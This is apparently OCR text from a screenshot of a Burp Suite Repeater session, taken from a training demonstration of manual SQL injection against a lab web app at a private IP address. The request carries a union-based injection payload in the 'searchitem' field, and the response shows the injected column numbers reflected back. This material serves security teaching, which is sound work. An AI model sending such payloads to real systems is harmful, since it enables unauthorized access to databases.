 Jan 12 | 11 : 27
192.168.111.45
Disconnected
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Manual SQL Injection × +
Send Cancel < >
Request
Pretty Raw Hex
13 Cookie: PHPSESSID=705f5735ea473c1e1eb9fee826293f82
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Sec-GPC: 1
20
21 searchitem=test' union select 1,2,3,4,5-- -
Search...
0 matches
Headers 18
Response Headers 10
Response
Pretty Raw Hex Render
\n
Welcome admin!! Search for products here
Search for a product: Search!
Product Name Product Type Description Price (in USD)
2 3 4 5
Profile | Logout | Home
Appsecco | Riyaz Walikar | @riyazwalikar
JACK&JONES
Done
10 10 11:52
19:31 HD 1x
2,114 bytes | 3 millis